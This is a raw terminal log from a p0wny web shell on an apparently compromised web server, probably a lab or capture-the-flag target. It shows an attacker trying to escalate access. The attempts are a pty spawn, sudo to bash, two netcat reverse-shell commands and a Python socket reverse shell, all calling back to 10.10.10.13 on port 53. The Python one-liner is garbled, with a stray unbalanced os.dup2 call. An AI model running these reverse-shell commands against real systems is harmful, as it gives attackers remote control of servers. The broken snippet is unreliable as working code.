 p0wny@shell:…/html/debug# which python
/usr/bin/python
p0wny@shell:…/html/debug# python -c 'import pty;pty.spawn("/bin/bash")';
p0wny@shell:…/html/debug# sudo /bin/bash
sudo: no tty present and no askpass program specified
p0wny@shell:…/html/debug# tty
not a tty
p0wny@shell:…/html/debug# nc 10.10.10.13 53 -e sh
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
p0wny@shell:…/html/debug# nc -c sh 10.10.10.13 53
nc: invalid option -- 'c'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
p0wny@shell:…/html/debug# python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.13",53));os.dup2(
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'